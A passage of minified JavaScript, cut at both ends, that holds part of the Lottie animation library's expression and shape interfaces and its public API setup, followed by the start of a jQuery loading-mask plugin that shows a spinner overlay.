this.getValueAtTime((s-(h-a)%s+a)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var d=this.getValueAtTime(a/this.comp.globalData.frameRate,0),c=this.getValueAtTime(p/this.comp.globalData.frameRate,0),u=this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0),m=Math.floor((h-a)/s);if(this.pv.length){for(n=(o=new Array(d.length)).length,r=0;r<n;r+=1)o[r]=(c[r]-d[r])*m+u[r];return o}return(c-d)*m+u}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*((h-p)/this.comp.globalData.frameRate)/5e-4;return o}return f+(h-p)/.001*(f-g)}}return this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0)}function e(t,e,i){if(!this.k)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[0].t;if(p<=h)return this.pv;if(i?a=p+(s=e?Math.abs(elem.comp.globalData.frameRate*e):Math.max(0,this.elem.data.op-p)):((!e||e>l.length-1)&&(e=l.length-1),s=(a=l[e].t)-p),"pingpong"===t){if(Math.floor((p-h)/s)%2==0)return this.getValueAtTime(((p-h)%s+p)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var d=this.getValueAtTime(p/this.comp.globalData.frameRate,0),c=this.getValueAtTime(a/this.comp.globalData.frameRate,0),u=this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0),m=Math.floor((p-h)/s)+1;if(this.pv.length){for(n=(o=new Array(d.length)).length,r=0;r<n;r+=1)o[r]=u[r]-(c[r]-d[r])*m;return o}return u-(c-d)*m}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*(p-h)/.001;return o}return f+(f-g)*(p-h)/.001}}return this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0)}function i(t,e){if(!this.k)return this.pv;if(t=.5*(t||.4),(e=Math.floor(e||5))<=1)return this.pv;var i,s,a=this.comp.renderedFrame/this.comp.globalData.frameRate,r=a-t,n=1<e?(a+t-r)/(e-1):1,o=0,h=0;for(i=this.pv.length?createTypedArray("float32",this.pv.length):0;o<e;){if(s=this.getValueAtTime(r+o*n),this.pv.length)for(h=0;h<this.pv.length;h+=1)i[h]+=s[h];else i+=s;o+=1}if(this.pv.length)for(h=0;h<this.pv.length;h+=1)i[h]/=e;else i/=e;return i}var s=TransformPropertyFactory.getTransformProperty;TransformPropertyFactory.getTransformProperty=function(t,e,i){var a=s(t,e,i);return a.dynamicProperties.length?a.getValueAtTime=function(t){console.warn("Transform at time not supported")}.bind(a):a.getValueAtTime=function(t){}.bind(a),a.setGroupProperty=expressionHelpers.setGroupProperty,a};var a=PropertyFactory.getProp;PropertyFactory.getProp=function(s,r,n,o,h){var l=a(s,r,n,o,h);l.kf?l.getValueAtTime=expressionHelpers.getValueAtTime.bind(l):l.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(l),l.setGroupProperty=expressionHelpers.setGroupProperty,l.loopOut=t,l.loopIn=e,l.smooth=i,l.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(l),l.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(l),l.numKeys=1===r.a?r.k.length:0,l.propertyIndex=r.ix;var p=0;return 0!==n&&(p=createTypedArray("float32",1===r.a?r.k[0].s.length:r.k.length)),l._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:p},expressionHelpers.searchExpressions(s,r,l),l.k&&h.addDynamicProperty(l),l};var r=ShapePropertyFactory.getConstructorFunction(),n=ShapePropertyFactory.getKeyframedConstructorFunction();function o(){}o.prototype={vertices:function(t,e){this.k&&this.getValue();var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0));var s,a=i._length,r=i[t],n=i.v,o=createSizedArray(a);for(s=0;s<a;s+=1)o[s]="i"===t||"o"===t?[r[s][0]-n[s][0],r[s][1]-n[s][1]]:[r[s][0],r[s][1]];return o},points:function(t){return this.vertices("v",t)},inTangents:function(t){return this.vertices("i",t)},outTangents:function(t){return this.vertices("o",t)},isClosed:function(){return this.v.c},pointOnPath:function(t,e){var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(i));for(var s,a=this._segmentsLength,r=a.lengths,n=a.totalLength*t,o=0,h=r.length,l=0;o<h;){if(l+r[o].addedLength>n){var p=o,d=i.c&&o===h-1?0:o+1,c=(n-l)/r[o].addedLength;s=bez.getPointInSegment(i.v[p],i.v[d],i.o[p],i.i[d],c,r[o]);break}l+=r[o].addedLength,o+=1}return s||(s=i.c?[i.v[0][0],i.v[0][1]]:[i.v[i._length-1][0],i.v[i._length-1][1]]),s},vectorOnPath:function(t,e,i){t=1==t?this.v.c?0:.999:t;var s=this.pointOnPath(t,e),a=this.pointOnPath(t+.001,e),r=a[0]-s[0],n=a[1]-s[1],o=Math.sqrt(Math.pow(r,2)+Math.pow(n,2));return 0===o?[0,0]:"tangent"===i?[r/o,n/o]:[-n/o,r/o]},tangentOnPath:function(t,e){return this.vectorOnPath(t,e,"tangent")},normalOnPath:function(t,e){return this.vectorOnPath(t,e,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([o],r),extendPrototype([o],n),n.prototype.getValueAtTime=function(t){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shape_pool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<t?this._caching.lastIndex:0,this._cachingAtTime.lastTime=t,this.interpolateShape(t,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},n.prototype.initiateExpression=ExpressionManager.initiateExpression;var h=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(t,e,i,s,a){var r=h(t,e,i,s,a);return r.propertyIndex=e.ix,r.lock=!1,3===i?expressionHelpers.searchExpressions(t,e.pt,r):4===i&&expressionHelpers.searchExpressions(t,e.ks,r),r.k&&t.addDynamicProperty(r),r}}(),TextProperty.prototype.getExpressionValue=function(t,e){var i=this.calculateExpression(e);if(t.t===i)return t;var s={};return this.copyData(s,t),s.t=i.toString(),s.__complete=!1,s},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),e=this.searchExpressions();return this.kf=t||e,this.kf},TextProperty.prototype.searchExpressions=function(){if(this.data.d.x)return this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0};var ShapeExpressionInterface=function(){function t(t,d,c){var u,m=[],f=t?t.length:0;for(u=0;u<f;u+=1)"gr"==t[u].ty?m.push(e(t[u],d[u],c)):"fl"==t[u].ty?m.push(i(t[u],d[u],c)):"st"==t[u].ty?m.push(s(t[u],d[u],c)):"tm"==t[u].ty?m.push(a(t[u],d[u],c)):"tr"==t[u].ty||("el"==t[u].ty?m.push(r(t[u],d[u],c)):"sr"==t[u].ty?m.push(n(t[u],d[u],c)):"sh"==t[u].ty?m.push(p(t[u],d[u],c)):"rc"==t[u].ty?m.push(o(t[u],d[u],c)):"rd"==t[u].ty?m.push(h(t[u],d[u],c)):"rp"==t[u].ty&&m.push(l(t[u],d[u],c)));return m}function e(e,i,s){var a=function(t){switch(t){case"ADBE Vectors Group":case"Contents":case 2:return a.content;default:return a.transform}};a.propertyGroup=function(t){return 1===t?a:s(t-1)};var r,n,o,h,l,p=(r=e,n=i,o=a.propertyGroup,(l=function(t){for(var e=0,i=h.length;e<i;){if(h[e]._name===t||h[e].mn===t||h[e].propertyIndex===t||h[e].ix===t||h[e].ind===t)return h[e];e+=1}if("number"==typeof t)return h[t-1]}).propertyGroup=function(t){return 1===t?l:o(t-1)},h=t(r.it,n.it,l.propertyGroup),l.numProperties=h.length,l.propertyIndex=r.cix,l._name=r.nm,l),d=function(t,e,i){function s(t){return 1==t?a:i(--t)}function a(e){return t.a.ix===e||"Anchor Point"===e?a.anchorPoint:t.o.ix===e||"Opacity"===e?a.opacity:t.p.ix===e||"Position"===e?a.position:t.r.ix===e||"Rotation"===e||"ADBE Vector Rotation"===e?a.rotation:t.s.ix===e||"Scale"===e?a.scale:t.sk&&t.sk.ix===e||"Skew"===e?a.skew:t.sa&&t.sa.ix===e||"Skew Axis"===e?a.skewAxis:void 0}return e.transform.mProps.o.setGroupProperty(s),e.transform.mProps.p.setGroupProperty(s),e.transform.mProps.a.setGroupProperty(s),e.transform.mProps.s.setGroupProperty(s),e.transform.mProps.r.setGroupProperty(s),e.transform.mProps.sk&&(e.transform.mProps.sk.setGroupProperty(s),e.transform.mProps.sa.setGroupProperty(s)),e.transform.op.setGroupProperty(s),Object.defineProperties(a,{opacity:{get:ExpressionPropertyInterface(e.transform.mProps.o)},position:{get:ExpressionPropertyInterface(e.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(e.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(e.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(e.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(e.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(e.transform.mProps.sa)},_name:{value:t.nm}}),a.ty="tr",a.mn=t.mn,a.propertyGroup=i,a}(e.it[e.it.length-1],i.it[i.it.length-1],a.propertyGroup);return a.content=p,a.transform=d,Object.defineProperty(a,"_name",{get:function(){return e.nm}}),a.numProperties=e.np,a.propertyIndex=e.ix,a.nm=e.nm,a.mn=e.mn,a}function i(t,e,i){function s(t){return"Color"===t||"color"===t?s.color:"Opacity"===t||"opacity"===t?s.opacity:void 0}return Object.defineProperties(s,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(i),e.o.setGroupProperty(i),s}function s(t,e,i){function s(t){return 1===t?ob:i(t-1)}function a(t){return 1===t?h:s(t-1)}var r,n,o=t.d?t.d.length:0,h={};for(r=0;r<o;r+=1)n=r,Object.defineProperty(h,t.d[n].nm,{get:ExpressionPropertyInterface(e.d.dataProps[n].p)}),e.d.dataProps[r].p.setGroupProperty(a);function l(t){return"Color"===t||"color"===t?l.color:"Opacity"===t||"opacity"===t?l.opacity:"Stroke Width"===t||"stroke width"===t?l.strokeWidth:void 0}return Object.defineProperties(l,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},strokeWidth:{get:ExpressionPropertyInterface(e.w)},dash:{get:function(){return h}},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(s),e.o.setGroupProperty(s),e.w.setGroupProperty(s),l}function a(t,e,i){function s(t){return 1==t?a:i(--t)}function a(e){return e===t.e.ix||"End"===e||"end"===e?a.end:e===t.s.ix?a.start:e===t.o.ix?a.offset:void 0}return a.propertyIndex=t.ix,e.s.setGroupProperty(s),e.e.setGroupProperty(s),e.o.setGroupProperty(s),a.propertyIndex=t.ix,a.propertyGroup=i,Object.defineProperties(a,{start:{get:ExpressionPropertyInterface(e.s)},end:{get:ExpressionPropertyInterface(e.e)},offset:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm}}),a.mn=t.mn,a}function r(t,e,i){function s(t){return 1==t?r:i(--t)}r.propertyIndex=t.ix;var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.s.ix===e?r.size:void 0}return a.s.setGroupProperty(s),a.p.setGroupProperty(s),Object.defineProperties(r,{size:{get:ExpressionPropertyInterface(a.s)},position:{get:ExpressionPropertyInterface(a.p)},_name:{value:t.nm}}),r.mn=t.mn,r}function n(t,e,i){function s(t){return 1==t?r:i(--t)}var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.r.ix===e?r.rotation:t.pt.ix===e?r.points:t.or.ix===e||"ADBE Vector Star Outer Radius"===e?r.outerRadius:t.os.ix===e?r.outerRoundness:!t.ir||t.ir.ix!==e&&"ADBE Vector Star Inner Radius"!==e?t.is&&t.is.ix===e?r.innerRoundness:void 0:r.innerRadius}return r.propertyIndex=t.ix,a.or.setGroupProperty(s),a.os.setGroupProperty(s),a.pt.setGroupProperty(s),a.p.setGroupProperty(s),a.r.setGroupProperty(s),t.ir&&(a.ir.setGroupProperty(s),a.is.setGroupProperty(s)),Object.defineProperties(r,{position:{get:ExpressionPropertyInterface(a.p)},rotation:{get:ExpressionPropertyInterface(a.r)},points:{get:ExpressionPropertyInterface(a.pt)},outerRadius:{get:ExpressionPropertyInterface(a.or)},outerRoundness:{get:ExpressionPropertyInterface(a.os)},innerRadius:{get:ExpressionPropertyInterface(a.ir)},innerRoundness:{get:ExpressionPropertyInterface(a.is)},_name:{value:t.nm}}),r.mn=t.mn,r}function o(t,e,i){function s(t){return 1==t?r:i(--t)}var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.r.ix===e?r.roundness:t.s.ix===e||"Size"===e||"ADBE Vector Rect Size"===e?r.size:void 0}return r.propertyIndex=t.ix,a.p.setGroupProperty(s),a.s.setGroupProperty(s),a.r.setGroupProperty(s),Object.defineProperties(r,{position:{get:ExpressionPropertyInterface(a.p)},roundness:{get:ExpressionPropertyInterface(a.r)},size:{get:ExpressionPropertyInterface(a.s)},_name:{value:t.nm}}),r.mn=t.mn,r}function h(t,e,i){var s=e;function a(e){if(t.r.ix===e||"Round Corners 1"===e)return a.radius}return a.propertyIndex=t.ix,s.rd.setGroupProperty((function(t){return 1==t?a:i(--t)})),Object.defineProperties(a,{radius:{get:ExpressionPropertyInterface(s.rd)},_name:{value:t.nm}}),a.mn=t.mn,a}function l(t,e,i){function s(t){return 1==t?r:i(--t)}var a=e;function r(e){return t.c.ix===e||"Copies"===e?r.copies:t.o.ix===e||"Offset"===e?r.offset:void 0}return r.propertyIndex=t.ix,a.c.setGroupProperty(s),a.o.setGroupProperty(s),Object.defineProperties(r,{copies:{get:ExpressionPropertyInterface(a.c)},offset:{get:ExpressionPropertyInterface(a.o)},_name:{value:t.nm}}),r.mn=t.mn,r}function p(t,e,i){var s=e.sh;function a(t){if("Shape"===t||"shape"===t||"Path"===t||"path"===t||"ADBE Vector Shape"===t||2===t)return a.path}return s.setGroupProperty((function(t){return 1==t?a:i(--t)})),Object.defineProperties(a,{path:{get:function(){return s.k&&s.getValue(),s}},shape:{get:function(){return s.k&&s.getValue(),s}},_name:{value:t.nm},ix:{value:t.ix},propertyIndex:{value:t.ix},mn:{value:t.mn}}),a}return function(e,i,s){var a;function r(t){if("number"==typeof t)return a[t-1];for(var e=0,i=a.length;e<i;){if(a[e]._name===t)return a[e];e+=1}}return r.propertyGroup=s,a=t(e,i,r),r.numProperties=a.length,r}}(),TextExpressionInterface=function(t){var e;function i(){}return Object.defineProperty(i,"sourceText",{get:function(){t.textProperty.getValue();var i=t.textProperty.currentData.t;return void 0!==i&&(t.textProperty.currentData.t=void 0,(e=new String(i)).value=i||new String(i)),e}}),i},LayerExpressionInterface=function(){function t(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length){var s,a=this._elem.hierarchy.length;for(s=0;s<a;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(i);return i.applyToPointArray(t[0],t[1],t[2]||0)}return i.applyToPointArray(t[0],t[1],t[2]||0)}function e(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length){var s,a=this._elem.hierarchy.length;for(s=0;s<a;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(i);return i.inversePoint(t)}return i.inversePoint(t)}function i(t){var e=new Matrix;if(e.reset(),this._elem.finalTransform.mProp.applyToMatrix(e),this._elem.hierarchy&&this._elem.hierarchy.length){var i,s=this._elem.hierarchy.length;for(i=0;i<s;i+=1)this._elem.hierarchy[i].finalTransform.mProp.applyToMatrix(e);return e.inversePoint(t)}return e.inversePoint(t)}function s(){return[1,1,1,1]}return function(a){var r;function n(t){switch(t){case"ADBE Root Vectors Group":case"Contents":case 2:return n.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return r;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return n.effect}}n.toWorld=t,n.fromWorld=e,n.toComp=t,n.fromComp=i,n.sampleImage=s,n.sourceRectAtTime=a.sourceRectAtTime.bind(a);var o=getDescriptor(r=TransformExpressionInterface((n._elem=a).finalTransform.mProp),"anchorPoint");return Object.defineProperties(n,{hasParent:{get:function(){return a.hierarchy.length}},parent:{get:function(){return a.hierarchy[0].layerInterface}},rotation:getDescriptor(r,"rotation"),scale:getDescriptor(r,"scale"),position:getDescriptor(r,"position"),opacity:getDescriptor(r,"opacity"),anchorPoint:o,anchor_point:o,transform:{get:function(){return r}},active:{get:function(){return a.isInRange}}}),n.startTime=a.data.st,n.index=a.data.ind,n.source=a.data.refId,n.height=0===a.data.ty?a.data.h:100,n.width=0===a.data.ty?a.data.w:100,n.inPoint=a.data.ip/a.comp.globalData.frameRate,n.outPoint=a.data.op/a.comp.globalData.frameRate,n._name=a.data.nm,n.registerMaskInterface=function(t){n.mask=new MaskManagerInterface(t,a)},n.registerEffectsInterface=function(t){n.effect=t},n}}(),CompExpressionInterface=function(t){function e(e){for(var i=0,s=t.layers.length;i<s;){if(t.layers[i].nm===e||t.layers[i].ind===e)return t.elements[i].layerInterface;i+=1}return null}return Object.defineProperty(e,"_name",{value:t.data.nm}),(e.layer=e).pixelAspect=1,e.height=t.data.h||t.globalData.compSize.h,e.width=t.data.w||t.globalData.compSize.w,e.pixelAspect=1,e.frameDuration=1/t.globalData.frameRate,e.displayStartTime=0,e.numLayers=t.layers.length,e},TransformExpressionInterface=function(t){function e(t){switch(t){case"scale":case"Scale":case"ADBE Scale":case 6:return e.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return e.rotation;case"ADBE Rotate X":return e.xRotation;case"ADBE Rotate Y":return e.yRotation;case"position":case"Position":case"ADBE Position":case 2:return e.position;case"ADBE Position_0":return e.xPosition;case"ADBE Position_1":return e.yPosition;case"ADBE Position_2":return e.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return e.anchorPoint;case"opacity":case"Opacity":case 11:return e.opacity}}if(Object.defineProperty(e,"rotation",{get:ExpressionPropertyInterface(t.r||t.rz)}),Object.defineProperty(e,"zRotation",{get:ExpressionPropertyInterface(t.rz||t.r)}),Object.defineProperty(e,"xRotation",{get:ExpressionPropertyInterface(t.rx)}),Object.defineProperty(e,"yRotation",{get:ExpressionPropertyInterface(t.ry)}),Object.defineProperty(e,"scale",{get:ExpressionPropertyInterface(t.s)}),t.p)var i=ExpressionPropertyInterface(t.p);return Object.defineProperty(e,"position",{get:function(){return t.p?i():[t.px.v,t.py.v,t.pz?t.pz.v:0]}}),Object.defineProperty(e,"xPosition",{get:ExpressionPropertyInterface(t.px)}),Object.defineProperty(e,"yPosition",{get:ExpressionPropertyInterface(t.py)}),Object.defineProperty(e,"zPosition",{get:ExpressionPropertyInterface(t.pz)}),Object.defineProperty(e,"anchorPoint",{get:ExpressionPropertyInterface(t.a)}),Object.defineProperty(e,"opacity",{get:ExpressionPropertyInterface(t.o)}),Object.defineProperty(e,"skew",{get:ExpressionPropertyInterface(t.sk)}),Object.defineProperty(e,"skewAxis",{get:ExpressionPropertyInterface(t.sa)}),Object.defineProperty(e,"orientation",{get:ExpressionPropertyInterface(t.or)}),e},ProjectInterface=function(){function t(t){this.compositions.push(t)}return function(){function e(t){for(var e=0,i=this.compositions.length;e<i;){if(this.compositions[e].data&&this.compositions[e].data.nm===t)return this.compositions[e].prepareFrame&&this.compositions[e].data.xt&&this.compositions[e].prepareFrame(this.currentFrame),this.compositions[e].compInterface;e+=1}}return e.compositions=[],e.currentFrame=0,e.registerComposition=t,e}}(),EffectsExpressionInterface=function(){function t(i,s,a,r){var n,o=[],h=i.ef.length;for(n=0;n<h;n+=1)5===i.ef[n].ty?o.push(t(i.ef[n],s.effectElements[n],s.effectElements[n].propertyGroup,r)):o.push(e(s.effectElements[n],i.ef[n].ty,r,l));function l(t){return 1===t?p:a(t-1)}var p=function(t){for(var e=i.ef,s=0,a=e.length;s<a;){if(t===e[s].nm||t===e[s].mn||t===e[s].ix)return 5===e[s].ty?o[s]:o[s]();s+=1}return o[0]()};return p.propertyGroup=l,"ADBE Color Control"===i.mn&&Object.defineProperty(p,"color",{get:function(){return o[0]()}}),Object.defineProperty(p,"numProperties",{get:function(){return i.np}}),p.active=p.enabled=0!==i.en,p}function e(t,e,i,s){var a=ExpressionPropertyInterface(t.p);return t.p.setGroupProperty&&t.p.setGroupProperty(s),function(){return 10===e?i.comp.compInterface(t.p.v):a()}}return{createEffectsInterface:function(e,i){if(e.effectsManager){var s,a=[],r=e.data.ef,n=e.effectsManager.effectElements.length;for(s=0;s<n;s+=1)a.push(t(r[s],e.effectsManager.effectElements[s],i,e));return function(t){for(var i=e.data.ef||[],s=0,r=i.length;s<r;){if(t===i[s].nm||t===i[s].mn||t===i[s].ix)return a[s];s+=1}}}}}}(),MaskManagerInterface=function(){function t(t,e){this._mask=t,this._data=e}return Object.defineProperty(t.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(t.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(e,i){var s,a=createSizedArray(e.viewData.length),r=e.viewData.length;for(s=0;s<r;s+=1)a[s]=new t(e.viewData[s],e.masksProperties[s]);return function(t){for(s=0;s<r;){if(e.masksProperties[s].nm===t)return a[s];s+=1}}}}(),ExpressionPropertyInterface=function(){var t={pv:0,v:0,mult:1},e={pv:[0,0,0],v:[0,0,0],mult:1};function i(t,e,i){Object.defineProperty(t,"velocity",{get:function(){return e.getVelocityAtTime(e.comp.currentFrame)}}),t.numKeys=e.keyframes?e.keyframes.length:0,t.key=function(s){if(t.numKeys){var a;a="s"in e.keyframes[s-1]?e.keyframes[s-1].s:"e"in e.keyframes[s-2]?e.keyframes[s-2].e:e.keyframes[s-2].s;var r="unidimensional"===i?new Number(a):Object.assign({},a);return r.time=e.keyframes[s-1].t/e.elem.comp.globalData.frameRate,r}return 0},t.valueAtTime=e.getValueAtTime,t.speedAtTime=e.getSpeedAtTime,t.velocityAtTime=e.getVelocityAtTime,t.propertyGroup=e.propertyGroup}function s(){return t}return function(a){return a?"unidimensional"===a.propType?function(e){e&&"pv"in e||(e=t);var s=1/e.mult,a=e.pv*s,r=new Number(a);return r.value=a,i(r,e,"unidimensional"),function(){return e.k&&e.getValue(),a=e.v*s,r.value!==a&&((r=new Number(a)).value=a,i(r,e,"unidimensional")),r}}(a):function(t){t&&"pv"in t||(t=e);var s=1/t.mult,a=t.pv.length,r=createTypedArray("float32",a),n=createTypedArray("float32",a);return r.value=n,i(r,t,"multidimensional"),function(){t.k&&t.getValue();for(var e=0;e<a;e+=1)r[e]=n[e]=t.v[e]*s;return r}}(a):s}}(),q5,r5;function SliderEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function AngleEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function ColorEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function PointEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function LayerIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function MaskIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function CheckboxEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function NoValueEffect(){this.p={}}function EffectsManager(){}function EffectsManager(t,e){var i=t.ef||[];this.effectElements=[];var s,a,r=i.length;for(s=0;s<r;s++)a=new GroupEffect(i[s],e),this.effectElements.push(a)}function GroupEffect(t,e){this.init(t,e)}q5=function(){function t(t,e){return this.textIndex=t+1,this.textTotal=e,this.v=this.getValue()*this.mult,this.v}return function(e,i){this.pv=1,this.comp=e.comp,this.elem=e,this.mult=.01,this.propType="textSelector",this.textTotal=i.totalChars,this.selectorValue=100,this.lastValue=[1,1,1],this.k=!0,this.x=!0,this.getValue=ExpressionManager.initiateExpression.bind(this)(e,i,this),this.getMult=t,this.getVelocityAtTime=expressionHelpers.getVelocityAtTime,this.kf?this.getValueAtTime=expressionHelpers.getValueAtTime.bind(this):this.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(this),this.setGroupProperty=expressionHelpers.setGroupProperty}}(),r5=TextSelectorProp.getTextSelectorProp,TextSelectorProp.getTextSelectorProp=function(t,e,i){return 1===e.t?new q5(t,e,i):r5(t,e,i)},extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(t,e){this.data=t,this.effectElements=[],this.initDynamicPropertyContainer(e);var i,s,a=this.data.ef.length,r=this.data.ef;for(i=0;i<a;i+=1){switch(s=null,r[i].ty){case 0:s=new SliderEffect(r[i],e,this);break;case 1:s=new AngleEffect(r[i],e,this);break;case 2:s=new ColorEffect(r[i],e,this);break;case 3:s=new PointEffect(r[i],e,this);break;case 4:case 7:s=new CheckboxEffect(r[i],e,this);break;case 10:s=new LayerIndexEffect(r[i],e,this);break;case 11:s=new MaskIndexEffect(r[i],e,this);break;case 5:s=new EffectsManager(r[i],e,this);break;default:s=new NoValueEffect(r[i],e,this)}s&&this.effectElements.push(s)}};var lottie={},_isFrozen=!1;function setLocationHref(t){locationHref=t}function searchAnimations(){!0===standalone?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(t){subframeEnabled=t}function loadAnimation(t){return!0===standalone&&(t.animationData=JSON.parse(animationData)),animationManager.loadAnimation(t)}function setQuality(t){if("string"==typeof t)switch(t){case"high":defaultCurveSegments=200;break;case"medium":defaultCurveSegments=50;break;case"low":defaultCurveSegments=10}else!isNaN(t)&&1<t&&(defaultCurveSegments=t);roundValues(!(50<=defaultCurveSegments))}function inBrowser(){return"undefined"!=typeof navigator}function installPlugin(t,e){"expressions"===t&&(expressionsPlugin=e)}function getFactory(t){switch(t){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix}}function checkReady(){"complete"===document.readyState&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(t){for(var e=queryString.split("&"),i=0;i<e.length;i++){var s=e[i].split("=");if(decodeURIComponent(s[0])==t)return decodeURIComponent(s[1])}}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocationHref,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.__getFactory=getFactory,lottie.version="5.6.5";var standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="";if(standalone){var scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""},queryString=myScript.src.replace(/^[^\?]+\??/,"");renderer=getQueryVariable("renderer")}var readyStateCheckInterval=setInterval(checkReady,100);return lottie})),function(t,e,i){var s={options:{message:""},show:function(){var t=this._getMaskElement(!0);this._applyMaskOptions(t,this.options),t.show(),e.requestAnimationFrame?e.requestAnimationFrame((function(){t.addClass("active")})):e.setTimeout((function(){t.addClass("active")}),16)},hide:function(){var t=this._getMaskElement();t&&t.length&&t.removeClass("active")},_init:function(){this.show()},_destroy:function(){var t=this._getMaskElement();t&&t.length&&(t.remove(),this._mask=null)},_getMaskElement:function(e){var i=this._mask||t(">.mask",this.element);return this._mask&&this._mask.length?(this._mask=i,i):(i=null,e&&(i=t('<div class="mask"><div class="mask-background"></div><div class="mask-content"><div class="mask-content-inner"><div class="mask-message"></div><div class="mask-spinner"></div></div></div></div>').appendTo(this.element)),this._mask=i,console.log(i),i)},_applyMaskOptions:function(t,e){t.find(".mask-message").text(e.message||"")}};e.Loewy.createPlugin("loadingMask",s)}(jQuery,window),function(t,e,i){var 